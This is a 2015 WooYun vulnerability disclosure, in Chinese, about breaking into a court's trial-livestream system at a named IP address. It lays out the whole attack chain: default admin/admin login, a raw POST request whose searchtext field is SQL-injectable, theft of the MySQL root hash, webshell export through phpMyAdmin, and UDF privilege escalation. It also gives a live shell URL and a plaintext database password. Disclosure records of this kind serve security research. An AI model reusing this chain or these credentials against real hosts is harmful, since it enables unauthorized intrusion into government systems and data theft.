漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0135527

漏洞标题:某人民法院庭审直播系统成功入侵(漏洞打包)

相关厂商:公安部一所

漏洞作者: Teris

提交时间:2015-08-21 09:17

修复时间:2015-08-26 09:18

公开时间:2015-08-26 09:18

漏洞类型:后台弱口令

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(公安部一所)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-08-21: 细节已通知厂商并且等待厂商处理中

2015-08-26: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

某人民法院庭审直播系统成功入侵,并未深入,发现已经有人入侵过并上传了刷流量软件

详细说明:

http://221.193.221.207/admin/index.php?controller=AdminLogin&action=login

admin admin

POST /admin/index.php?controller=fileView&action=searchMovie&type=bigsearch HTTP/1.1

Host: 221.193.221.207

Proxy-Connection: keep-alive

Content-Length: 63

Accept: */*

Origin: http://221.193.221.207

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Referer: http://221.193.221.207/admin/index.php?controller=fileView&action=index

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.8

Cookie: PHPSESSID=5e1eo7e98brf36i911lrn53d51

searchclass=&searchtype=&searchareas=&searchyears=&searchtext=1

searchtext 存在注入 获取root 账号密码

root *5B5DA141A52B1362FAFB16F22A6C2AB65FD877C3

破解后 登陆 phpmyadmin

http://221.193.221.207/phpmyadmin/

根据@@basedir 猜测到绝对路径

C:\APM\htdocs\

导出shell



root udf提权 直接管理员权限

http://221.193.221.207/t.php

<T>MYSQL</T>

<H>localhost</H>

<U>root</U>

<P>1980root</P>

<L>utf8</L>

导出udf

漏洞证明:

修复方案:

版权声明:转载请注明来源 Teris@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-08-26 09:18

厂商回复:

最新状态:

暂无